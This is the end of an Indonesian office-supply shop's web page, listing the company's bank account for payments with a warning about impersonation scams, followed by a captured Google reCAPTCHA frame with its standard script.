		<div class="judul" style="margin-top:0;">Info Rekening Bank atkkarawang.co.id</div>
		Berikut ini adalah detail akun rekening bank kami, mohon untuk berhati-hati terhadap penipuan yang mengatas namakan toko online kami:
		<div style="max-width:930px">
																		<div class="banx">
				<span class="bni"></span>
				BNI<br/><span class="small">Rek.</span> 190.3363.473<br/><span class="small">An. PT Joss Bell Manufacture</span>
			</div>
														
					</div>
	</div>
	
	<!-- Please select a widget in the wordpress plugin to activate purechat --><script type='text/javascript' src='https://www.atkkarawang.co.id/wp-includes/js/comment-reply.min.js?ver=6.2.2' defer onload='' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/libs/jquery.fanbootui.js?ver=1.0' defer onload='' id='fanbootui-js-js'></script>
<script type='text/javascript' src='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/js/jcart.js?ver=6.2.2' defer onload='' id='jcart-js'></script>
<script type='text/javascript' src='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/js/lapax.js?ver=1.0' defer onload='' id='lapax-js'></script>

<a href="#" class="scrollup"></a>

</body>
</html>
<!-- Lapax Theme - Copyright by Oketheme.com -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X2wL7qwHLS2T43hQTNtBGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769000544011');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>